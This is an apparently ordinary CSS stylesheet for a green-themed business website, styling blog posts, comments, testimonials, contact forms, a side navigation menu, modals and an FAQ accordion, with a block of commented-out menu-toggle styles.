.popular-posts .post a:hover{
	color:#54bc05;
}

.popular-posts .post-info{
	position:relative;
	font-size:14px;
	color:#4db906;
	font-weight:400;
	padding-left:20px;
}

.popular-posts .post-info:before{
	position:absolute;
	content: "\f073";
	left:0px;
	top:4px;
	color:#4db906;
	font-size:14px;
	line-height:1em;
	font-family: 'FontAwesome';
}

.popular-posts .post-user{
	position:relative;
	font-size:14px;
	color:#4db906;
	font-weight:400;
	padding-left:20px;
}

.popular-posts .post-user:before{
	position:absolute;
	content: "\f007";
	left:0px;
	top:4px;
	color:#4db906;
	font-size:14px;
	line-height:1em;
	font-family: 'FontAwesome';
}

/*Instagram Widget*/

.sidebar .instagram-widget .images-outer{
	position:relative;
	margin:0px -4px;
}

.sidebar .instagram-widget .image-box{
	position:relative;
	float:left;
	width:33.3333%;
	padding:0px 6px;
	margin-bottom:12px;
}

.sidebar .instagram-widget .image-box:nth-child(3),
.sidebar .instagram-widget .image-box:nth-child(6){
	margin-right:0px;
}

.sidebar .instagram-widget .image-box .overlay-box{
	position:absolute;
	content:'';
	left:12px;
	top:8px;
	bottom:8px;
	right:12px;
	display:block;
	z-index:1;
	opacity:0;
	text-align:center;
	padding:8px;
	color:#ffffff;
	font-size:24px;
	line-height:44px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	background-color:#303ffa;
}

.sidebar .instagram-widget .image-box .overlay-box:before{
	position:absolute;
	top:50%;
	margin-left:-12px;
	margin-top:-22px;
	display:inline-block;
}

.sidebar .instagram-widget .image-box:hover .overlay-box{
	opacity:1;
}

.sidebar .instagram-widget .image-box img{
	position:relative;
	display:block;
	width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

/*Tags*/

.sidebar .popular-tags a{
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:7px 18px 7px;
	margin:0px 4px 8px 0px;
	color:#1a1e66;
	text-align:center;
	font-size:15px;
	background-color:#f4f7fc;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.sidebar .popular-tags a:hover{
	background-color:#0670fd;
	color:#ffffff;	
}

/* Blog Single */

.blog-single{
	position:relative;
}

.blog-single .inner-box{
	position:relative;
	border-radius:5px;
	overflow:hidden;
	/* box-shadow:0px 0px 15px rgba(0,0,0,0.20); */
}

.blog-single .inner-box .image{
	position:relative;
}

.blog-single .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.blog-single .inner-box .lower-content{
	position:relative;
	padding:25px 25px;
}

.blog-single .inner-box .lower-content .post-meta{
	position:relative;
	margin-bottom:18px;
	padding-bottom:16px;
	border-bottom:1px solid #ececf0;
}

.blog-single .inner-box .lower-content .post-meta:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:-1px;
	height:2px;
	width:40px;
	background-color:#4db906;
}

.blog-single .inner-box .lower-content .post-meta li{
	position:relative;
	margin-right:20px;
	color:#333333;
	font-size:14px;
	font-weight:600;
	padding-left:22px;
	display:inline-block;
}

.blog-single .inner-box .lower-content .post-meta li:last-child{
	margin-right:0px;
}

.blog-single .inner-box .lower-content .post-meta li .fa{
	position:absolute;
	left:0px;
	top:0px;
	color:#4db906;
	font-size:14px;
}

.blog-single .inner-box .lower-content h4{
	position:relative;
	color:#51bb05;
	font-weight:600;
	line-height:1.4em;
	margin-bottom:13px;
	margin-top:20px;
	margin-bottom:28px;
}

.blog-single .inner-box .lower-content .text{
	position:relative;
}

.blog-single .inner-box .lower-content .text .news-gallery{
	position:relative;
	margin-top:30px;
}

.blog-single .inner-box .lower-content .text .news-gallery .row{
	margin:0px -12px;
}

.blog-single .inner-box .lower-content .text .news-gallery .column{
	padding:0px 12px;
	margin-bottom:24px;
}

.blog-single .inner-box .lower-content .text h5{
	position:relative;
	color:#000;
	font-weight:500;
	line-height:1.4em;
	margin-top:15px;
	margin-bottom:20px;
}

.blog-single .inner-box .lower-content .text p{
	position:relative;
	color:#000;
	font-size:16px;
	line-height:1.9em;
	margin-bottom:20px;
	text-align:justify;
}

.blog-single .inner-box .lower-content .text p a{
	color:#51bb05;
	font-weight:600;
	text-decoration:underline;
}

.blog-single .inner-box .lower-content blockquote{
	position:relative;
	border:none;
	padding:0px;
	margin-top:40px;
	margin-bottom:30px;
	background-color:#f7f7f7;
	padding:45px 30px 45px 110px;
}

.blog-single .inner-box .lower-content blockquote .quote-icon{
	position:absolute;
	left:-20px;
	top:-20px;
	width:113px;
	height:113px;
	color:#4db906;
	font-size:40px;
	line-height:113px;
	text-align:center;
	border-radius:50%;
	background-color:#ffffff;
}

.blog-single .inner-box .lower-content blockquote .quote-text{
	position:relative;
	font-size:20px;
	color:#1a1e66;
	font-weight:400;
	line-height:1.7em;
}

/* Post Share Options */

.blog-single .post-share-options{
	position:relative;
	padding-top:55px;
	padding-left:40px;
	padding-right:40px;
	margin-bottom:32px;
}

.blog-single .post-share-options .post-share-inner{
	position:relative;
}

.blog-single .post-share-options .post-tags{
	position:relative;
}

.blog-single .post-share-options .post-tags span{
	position:relative;
	font-size:15px;
	font-weight:500;
	color:#4fba06;
	font-family: 'Poppins', sans-serif;
}

.blog-single .post-share-options .post-tags a{
	position:relative;
	padding:8px 20px;
	color:#000;
	margin-right:4px;
	margin-bottom:4px;
	border-radius:50px;
	display:inline-block;
	background-color:#f4f7fc;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.blog-single .post-share-options .post-tags a:hover{
	color:#ffffff;
	background: -ms-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -moz-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -o-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #94db11), color-stop(100, #4bb906));
    background: -webkit-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: linear-gradient(to bottom, #94db11 0%, #4bb906 100%);
}

.blog-single .post-share-options .social-links{
	position:relative;
	margin-top:5px;
}

.blog-single .post-share-options .social-links li{
	position:relative;
	margin-left:2px;
	display:inline-block;
}

.blog-single .post-share-options .social-links li.twitter a{
	background-color:#55acee;
}

.blog-single .post-share-options .social-links li.google-plus a{
	background-color:#dd4b39;
}

.blog-single .post-share-options .social-links li.dribble a{
	background-color:#cd339a;
}

.blog-single .post-share-options .social-links li a{
	position:relative;
	width:32px;
	height:32px;
	color:#ffffff;
	line-height:32px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#3b5998;
}

/* New Posts */

.new-posts{
	position:relative;
	padding:22px 0px;
	border-top:1px solid #ececf0;
	border-bottom:1px solid #ececf0;
}

.new-posts .prev-post{
	position:relative;
	color:#666666;
	font-size:16px;
	font-weight:500;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.new-posts .next-post{
	position:relative;
	color:#666666;
	font-size:16px;
	font-weight:500;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.new-posts .prev-post:hover,
.new-posts .next-post:hover{
	color:#51bb05;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area{
	position:relative;
	margin-top:45px;
	margin-bottom: 60px;
}

.sidebar-page-container .group-title{
	position:relative;
	margin-bottom:35px;
}

.sidebar-page-container .group-title h6{
	position:relative;
	color:#1a1e66;
	font-weight:600;
	padding-bottom:10px;
	text-transform:capitalize;
}

.sidebar-page-container .group-title h6:before{
	position:absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 40px;
	height: 3px;
	background-color: #303ffa;
}

.sidebar-page-container .group-title .group-text{
	position:relative;
	font-size:14px;
	color:#666666;
	margin-top:25px;
}

.sidebar-page-container .comments-area .comment-box{
	position:relative;
	padding:0px 0px 0px;
	margin-bottom:40px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border:0px;
}

.sidebar-page-container .comments-area .comment-box:hover{
	border-color:#222222;	
}

.sidebar-page-container .comments-area .comment{
	position:relative;
	font-size:14px;
	padding:0px 0px 0px 125px;
}

.sidebar-page-container .comments-area .comment .comment-inner{
	position:relative;
	padding:22px 25px 30px;
	background-color:#f4f7fc;
}

.sidebar-page-container .comments-area .comment .comment-reply{
	position:absolute;
	right:25px;
	top:20px;
	color:#ffffff;
	font-size:14px;
	font-weight:500;
	padding:8px 20px;
	border-radius:50px;
	background-color:#191919;
	font-family: 'Poppins', sans-serif;
}

.sidebar-page-container .comments-area .comment .comment-reply:hover{
    background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.sidebar-page-container .comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:92px;
	height:92px;
	border-radius:50%;
	overflow:hidden;
	margin-bottom:20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img{
	display:block;
}

.sidebar-page-container .comments-area .comment-info{
	color:#3e5773;
	line-height:24px;
	font-size:13px;	
}

.sidebar-page-container .comments-area .comment-box strong{
	font-size:18px;
	font-weight:600;
	color:#1a1e66;
	line-height: 1.3em;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.sidebar-page-container .comments-area .comment-box .text{
	color:#1a1e66;
	font-size:15px;
    margin-top:16px;
    line-height: 1.8em;
	margin-bottom: 0px;
}

.sidebar-page-container .comments-area .comment-info .comment-time{
	position:relative;
	font-size:14px;
	color:#666666;
	font-weight:400;
	margin-top:3px;
}

.sidebar-page-container .comments-area .comment-box .theme-btn{
	position:absolute;
	right:0px;
	top:0px;
	font-size:14px;
	font-weight:500;
	padding:5px 30px;
	font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form{
	position:relative;
	margin-top:0px;
}

.comment-form .row{
	margin:0px -7px;
}

.comment-form .form-group{
	position:relative;
	padding:0px 7px;
	margin-bottom:14px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 20px;
	height:46px;
	font-size:14px;
	border-radius:3px;
	border:1px solid #ececec;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#2e3cf4;
}

.comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 20px;
	color:#a5a5a5;
	height:150px;
	font-size:14px;
	resize:none;
	border-radius:3px;
	border:1px solid #ececec;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .submit-btn{
	position:relative;
	color:#ffffff;
	cursor:pointer;
	margin-top:10px;
	border-radius:50px;
	display:inline-block;
	text-transform:uppercase;
	padding:11px 25px 11px 25px;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

/* Team Page Section */

.team-page-section{
	position:relative;
	padding:90px 0px 50px;
}

/* Testimonial Page Section */

.testimonial-page-section{
	position:relative;
	padding-top:90px;
}

/* Testimonial Block Five */

.testimonial-block-five{
	position:relative;
	/* margin-bottom:130px; */
	margin-bottom:65px;
}

.testimonial-block-five .inner-box{
	position:relative;
	text-align:center;
	padding:35px 30px;
	background-color:#ffffff;
	background-position:left top;
	background-repeat:no-repeat;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	box-shadow:0px 0px 20px rgba(0,0,0,0.04);
}

.testimonial-block-five .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:0px;
	height:5px;
	background-color:#94db11;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.testimonial-block-five .inner-box:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:0px;
	height:5px;
	background-color:#4db906;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.testimonial-block-five .inner-box:hover::before,
.testimonial-block-five .inner-box:hover::after{
	width:100%;
}

.testimonial-block-five .inner-box .quote-icon{
	position:absolute;
	right:45px;
	top:-20px;
	color:#e0e0e0;
	font-size:60px;
	line-height:1em;
	-moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.testimonial-block-five .inner-box:hover{
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}

.testimonial-block-five .inner-box:hover .quote-icon{
	color:#94db11;
}

.testimonial-block-five .inner-box .image-outer{
	position:relative;
	display:inline-block;
}

.testimonial-block-five .inner-box .image{
	position:relative;
	width:76px;
	height:76px;
	overflow:hidden;
	margin:0 auto;
	border-radius:50px;
}

.testimonial-block-five .inner-box .image-outer:before{
	position:absolute;
	content:'';
	left:-4px;
	top:-4px;
	right:-4px;
	bottom:-4px;
	border-radius:50px;
	border:2px solid #4db906;
}

.testimonial-block-five .inner-box .text{
	position:relative;
	color:#000000;
	font-size:16px;
	line-height:1.7em;
	margin-top:20px;
	margin-bottom:10px;
}

.testimonial-block-five .inner-box h5{
	position:relative;
	/* color:#94db11; */
	color:#4db906;
	font-size:20px;
	font-weight:700;
	line-height:1.7em;
}

.testimonial-block-five .inner-box .designation{
	position:relative;
	color:#9c9c9c;
	font-size:15px;
	font-weight:400;
	line-height:1.4em;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-page-section{
	position:relative;
	/* padding-top:95px; */
}

.contact-page-section .map-section{
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-page-section .map-section .map-canvas{
	height:580px;
}

.contact-page-section .inner-container{
	position:relative;
	z-index:1;
	/* padding:55px 60px 55px; */
	padding:55px 0px 55px;
	background-color:#ffffff;
	/* box-shadow:0px 0px 15px rgba(0,0,0,0.15); */
}

.contact-page-section .inner-container h2{
	position:relative;
	color:#000;
	font-weight:700;
	line-height:1.4em;
}

.contact-page-section .inner-container h2 span{
	font-style:italic;
	color:#94db11;
	font-family: 'Playfair Display', serif;
}

.contact-page-section .info-column{
	position:relative;
}

.contact-page-section .info-column .inner-column{
	position:relative;
}

.contact-page-section .info-column .inner-column .text{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.7em;
	margin-top:25px;
	margin-bottom:15px;
}

.contact-page-section .form-column{
	position:relative;
}

.contact-page-section .form-column .inner-column{
	position:relative;
	padding-top:30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}

.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:11px;
	color:#ff0000;
	font-weight:500;	
}

/*Contact Form*/

.contact-form{
	position:relative;
}

.contact-form .form-grou{
	position:relative;
	margin-bottom:16px;
}

.contact-form input[type="text"],
.contact-form input[type="number"],
.contact-form input[type="email"],
.contact-form input[type="tel"],
.contact-form input[type="password"],
.contact-form select,
.contact-form textarea{
	display:block;
	width:100%;
	line-height:23px;
	height:45px;
	font-size:14px;
	padding:10px 24px;
	background:#f7f7f7;
	color:#000000;
	border:1px solid #7a7a7a;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.contact-form textarea{
	height:110px;
	resize:none;
	font-size:14px;
	background:#f7f7f7;
	border:1px solid #7a7a7a;
}

.contact-form .form-group .ui-selectmenu-button.ui-button{
	font-size:14px;
}

.contact-form .form-group .ui-selectmenu-button.ui-button{
	float:none;
	background-color:#eef1f5;
}

.contact-form .form-group .ui-state-active, .contact-form .form-group .ui-widget-content .ui-state-active{
	background-color:#2937e8;
	border-color:#2937e8;
}

.contact-form input[type="text"]:focus,
.contact-form input[type="email"]:focus,
.contact-form input[type="password"]:focus,
.contact-form select:focus,
.contact-form textarea:focus{
	border-color:#7a7a7a;
}

.contact-form .theme-btn{
	color:#ffffff;
	font-size:16px;
	margin-top:10px;
	padding:12px 42px;
	border-radius:0px;
	cursor: pointer;background: -ms-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -moz-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -o-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #94db11), color-stop(100, #4bb906));
    background: -webkit-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: linear-gradient(to bottom, #94db11 0%, #4bb906 100%);
}

.contact-info-section{
	position:relative;
	margin-top:-90px;
	padding:160px 0px 50px;
	background-repeat:no-repeat;
	background-size:cover;
}

.contact-info-section .column{
	margin-bottom:30px;
}

.contact-info-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.80);
}

.contact-info-section h4{
	position:relative;
	color:#ffffff;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:20px;
}




/* #menu-toggle { */
  /* width: 50px; */
  /* height: 50px; */
  /* margin: -12px auto; */
  /* position: relative; */
  /* position: relative; */
  /* cursor: pointer; */
  /* background: rgb(57 57 57); */
  /* border-radius: 5px; */
/* } */
/* #menu-toggle:hover { */
     /* background: rgb(75 185 6); */
/* } */
/* #menu-toggle #hamburger { */
  /* position: absolute; */
  /* height: 100%; */
  /* width: 100%; */
/* } */
/* #menu-toggle #hamburger span { */
     /* width: 29px; */
    /* height: 3px; */
    /* position: relative; */
    /* top: 10px; */
    /* left: 11px; */
    /* margin: 5px 0; */
/* } */
/* #menu-toggle #hamburger span:nth-child(1) { */
  /* transition-delay: 0.5s; */
/* } */
/* #menu-toggle #hamburger span:nth-child(2) { */
  /* transition-delay: 0.625s; */
/* } */
/* #menu-toggle #hamburger span:nth-child(3) { */
  /* transition-delay: 0.75s; */
/* } */
/* #menu-toggle #cross { */
  /* position: absolute; */
  /* height: 100%; */
  /* width: 100%; */
  /* transform: rotate(45deg); */
/* } */
/* #menu-toggle #cross span:nth-child(1) { */
  /* height: 0%; */
  /* width: 4px; */
    /* position: absolute; */
    /* top: 19%; */
    /* left: 25px; */
  /* transition-delay: 0s; */
/* } */
/* #menu-toggle #cross span:nth-child(2) { */
  /* width: 0%; */
  /* height: 4px; */
    /* position: absolute; */
    /* left: 23%; */
    /* top: 24px; */
  /* transition-delay: 0.25s; */
/* } */

/* #menu-toggle.open #hamburger span { */
  /* width: 0%; */
/* } */
/* #menu-toggle.open #hamburger span:nth-child(1) { */
  /* transition-delay: 0s; */
/* } */
/* #menu-toggle.open #hamburger span:nth-child(2) { */
  /* transition-delay: 0.125s; */
/* } */
/* #menu-toggle.open #hamburger span:nth-child(3) { */
  /* transition-delay: 0.25s; */
/* } */
/* #menu-toggle.open #cross span:nth-child(1) { */
  /* height: 60%; */
  /* transition-delay: 0.625s; */
/* } */
/* #menu-toggle.open #cross span:nth-child(2) { */
  /* width: 60%; */
  /* transition-delay: 0.375s; */
/* } */

/* #menu-toggle span { */
  /* display: block; */
  /* background: #fff; */
  /* border-radius: 2px; */
/* } */







/*Second Toggle Menu*/

/* #menuToggle */
/* { */
  /* display: block; */
  /* position: relative; */
  /* top: 50px; */
  /* left: 50px; */
  
  /* z-index: 1; */
  
  /* -webkit-user-select: none; */
  /* user-select: none; */
/* } */

/* #menuToggle a */
/* { */
  /* text-decoration: none; */
  /* color: #232323; */
  
  /* transition: color 0.3s ease; */
/* } */

/* #menuToggle a:hover */
/* { */
  /* color: #94db11; */
/* } */


/* #menuToggle input */
/* { */
  /* display: block; */
  /* width: 40px; */
  /* height: 32px; */
  /* position: absolute; */
  /* top: -7px; */
  /* left: -5px; */
  /* cursor: pointer; */
  /* opacity: 0;  */
  /* z-index: 2;  */
  /* -webkit-touch-callout: none; */
/* } */


/* #menuToggle span */
/* { */
  /* display: block; */
  /* width: 33px; */
  /* height: 4px; */
  /* margin-bottom: 5px; */
  /* position: relative; */
  
  /* background: #191919; */
  /* border-radius: 3px; */
  
  /* z-index: 1; */
  
  /* transform-origin: 4px 0px; */
  
  /* transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), */
              /* background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), */
              /* opacity 0.55s ease; */
/* } */

/* #menuToggle span:first-child */
/* { */
  /* transform-origin: 0% 0%; */
/* } */

/* #menuToggle span:nth-last-child(2) */
/* { */
  /* transform-origin: 0% 100%; */
/* } */

/* #menuToggle input:checked ~ span */
/* { */
  /* opacity: 1; */
  /* transform: rotate(45deg) translate(-2px, -1px); */
  /* background: #232323; */
/* } */

/* #menuToggle input:checked ~ span:nth-last-child(3) */
/* { */
  /* opacity: 0; */
  /* transform: rotate(0deg) scale(0.2, 0.2); */
/* } */

/* #menuToggle input:checked ~ span:nth-last-child(2) */
/* { */
  /* transform: rotate(-45deg) translate(0, -1px); */
/* } */

/* #menu */
/* { */
  /* position: absolute; */
  /* width: 400px; */
  /* height:100vh; */
  /* margin: -107px 0 0 -50px; */
  /* padding: 50px; */
  /* padding-top: 125px; */
  
  /* background: #666; */
  /* list-style-type: none; */
  /* -webkit-font-smoothing: antialiased; */
  /* transform-origin: 0% 0%; */
  /* transform: translate(100%, 0); */
  /* transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0); */
/* } */

/* #menu li */
/* { */
  /* padding: 15px 0; */
  /* font-size: 30px; */
   /* font-weight: 800; */
/* } */

/* #menuToggle input:checked ~ ul */
/* { */
  /* transform: translate(-65%, 0); */
/* } */


/* .sticky-header #menuToggle { */
	/* left: 100%; */
	/* top:23px; */
/* } */

/* .sticky-header #menuToggle span { */
	/* color:#fff; */
/* } */




/* The side navigation menu */
.sidenav {
    height: 100%; /* 100% Full-height */
    width: 0; /* 0 width - change this with JavaScript */
    position: fixed; /* Stay in place */
    z-index: 1; /* Stay on top */
    top: 0;
    left: 0;
    overflow-x: hidden; /* Disable horizontal scroll */
    padding-top: 80px; /* Place content 60px from the top */
    transition: 0.5s; /* 0.5 second transition effect to slide in the sidenav */
	
}

.sidenav:before {
	position:absolute;
	content:'';
	width:100%;
	height:100%;
	top:0;
	left:0;
	/* background-color: rgb(139 195 74 / 70%); */
	/* background-color: rgb(34 34 34 / 20%); */
	background-color: rgb(76 76 76 / 30%);
	z-index: -1;
	
}

/* The navigation menu links */
.sidenav a {
    padding: 15px 140px 10px 110px;
    text-decoration: none;
    font-size: 30px;
    /* color: #818181; */
    color: #000;
    font-weight: 800;
    display: block;
    transition: 0.3s;
    text-align: right;
}

.sidenav a:hover, .offcanvas a:focus{
    /* color: #f1f1f1; */
    color: #fff;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: -45px;
    font-size: 70px;
    margin-left: 50px;
}

#main {
    transition: margin-left .5s;
    padding: 20px;
}


@media screen and (max-height: 450px) {
    .sidenav {padding-top: 15px;}
    .sidenav a {font-size: 18px;}
}


.flaticon-menu {
	font-size: 30px;
    color: #94db11;
    cursor: pointer;
	position:relative;
/* 	background: #4daa02; 
	border-radius: 2px;*/
    top: 15px;
	font-weight:bold;
/* 	padding: 0px 5px; */
}

.sticky-header .flaticon-menu {
	padding: 0px 5px;
	color: #94db11;
	top: 40px;
    right: 90px;
    position: absolute;
/* 	background: #fff; */
	
}










.social-container{
    padding:0px;
    margin:0px;
    position:fixed;
    right:-170px;
    top:365px;
    width:210px;
    z-index: 1100;
}
.social li{
    list-style-type:none;
    background-color:#fff;
    color:#efefef;
    height:43px;
    padding:0px;
    margin:0px 0px 1px 0px;
    -webkit-transition:all 0.25s ease-in-out;
    -moz-transition:all 0.25s ease-in-out;
    -o-transition:all 0.25s ease-in-out;
    transition:all 0.25s ease-in-out;
    cursor:pointer;
}
/* .social li:hover{ */
    /* margin-left:-115px; */
/* } */
.social li img{
    float:left;
    margin:5px 4px;
    margin-right:5px;
}
.social li p{
    padding-top:5px;
    margin:0px;
    line-height:16px;
    font-size:11px;
}
.social li p a{
    text-decoration:none;
    color:#2C3539;
}
.social li p a:hover{
    text-decoration:underline;
}





.modaal-close:before, .modaal-close:after {
	/* top: 93px !important; */
    /* left: 0 !important; */
    background: #000 !important;
	top: 5px !important;
    left: 13px !important;
    width: 2px !important;
    height: 17px !important;
}

.modaal-close:focus, .modaal-close:hover {
	background:none !important;
}

.modaal-container {
	border: 3px solid #fff;
	width: 800px !important;
	    border-radius: 5px !important;
}

.modaal-overlay {
	background: rgba(249, 247, 247, 0.9) !important;
    opacity: 0.8 !important; 
}

.modaal-close {
	position:absolute !important;
	border: 1px solid #000 !important;
	width: 30px !important;
    height: 30px !important;
	/* right: 299px !important; */
    /* top: 140px !important; */
	
	right: 10px !important;
    top: 10px !important;
}

.modaal-container .text {
	margin-bottom:15px;
}


.product-list li {
    text-align: left;
	position: relative;
    /* color: #012068; */
    color: #333;
    font-size: 16px;
    font-weight: 500;
    /* padding: 12px 8px 0px 35px; */
	padding: 12px 8px 0px 15px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.product-list li:before {
	position: absolute;
    content: "\f054";
    left: -3px;
    top: 18px;
    color: #94db11;
    font-size: 14px;
    line-height: 1em;
    font-family: 'FontAwesome';
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}


.size li {
	font-size:18px;
}





































/* #main { */
  /* margin: 50px 0; */
/* } */

#main #faq .card {
  margin-bottom: 30px;
  border: 0;
}

#main #faq .card .card-header {
  border: 0;
  /* -webkit-box-shadow: 0 0 20px 0 rgba(213, 213, 213, 0.5); */
   /* box-shadow: 0 0 20px 0 rgba(213, 213, 213, 0.5); */
  border-radius: 2px;
  padding: 0;
}

#main #faq .card .card-header .btn-header-link {
  color: #fff;
  display: block;
  text-align: left;
      background: #4fba06;
    color: #fff;
  padding: 20px;
  border-radius: 0
}

#main #faq .card .card-header .btn-header-link:after {
  content: "\f107";
  font-family: 'FontAwesome';
  font-weight: 900;
  float: right;
  position: relative;
    top: -12px;
}

#main #faq .card .card-header .btn-header-link.collapsed {
 background: #ffffff;
    color: #54bc05;
    border: 1px solid #4ab906;
}

#main #faq .card .card-header .btn-header-link.collapsed .p-tag {
	color:#000;
	font-size: 14px;
}

#main #faq .card .card-header .btn-header-link .p-tag {
 color:#fff;
 font-size: 14px;
}

#main #faq .card .card-header .btn-header-link.collapsed:after {
  content: "\f106";
}

#main #faq .card .collapsing {
  background: #fff;
  line-height: 30px;
}



#main #faq .card .collapse {
  border: 0;
}

#main #faq .card .collapse.show {
  background: #ffffff;
    line-height: 30px;
    color: #777;
    border: 1px solid #e6e3e3;
    border-top: 0;
}

.btn.focus, .btn:focus {
	box-shadow:none;
}














.container-m .card {
    background-color: #fff;
    padding: 15px;
    border: none;
    height: 430px;
    margin-top: 30px
}

.container-m .u-color {
    color: #4bb906;
}

.container-m .user-image img {
    border: 3px solid #555;
    padding: 2px
}

.container-m .user-about span {
   font-size:20px;
   font-weight:600;
}


.news-block-three .resources .lower-content {
	padding: 15px 20px 15px;
}

.news-block-three .resources .lower-content h4{
   margin-top:0;
   color:#000;
}


.modal-dialog {
	top:0%;
}

.modal-content {
	border: 4px solid #89d60f;
    border-radius: 0;
	padding:20px;
}

.modal-header {
	padding:0;
	border:transparent;
}
.modal-header .close {
	/* position: relative; */
    /* right: 20px; */
